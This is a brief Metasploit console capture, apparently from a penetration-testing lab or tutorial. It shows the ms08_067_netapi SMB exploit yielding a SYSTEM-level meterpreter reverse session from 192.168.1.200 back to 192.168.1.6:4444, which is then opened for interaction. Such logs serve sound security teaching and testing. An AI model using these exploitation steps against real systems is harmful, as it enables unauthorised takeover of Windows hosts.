 msf5 exploit(windows/smb/ms08_067_netapi) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ L-CD1028181A2B4  192.168.1.6:4444 -> 192.168.1.200:1062 (192.168.1.200)
msf5 exploit(windows/smb/ms08_067_netapi) > sessions 1
[*] Starting interaction with 1...
meterpreter >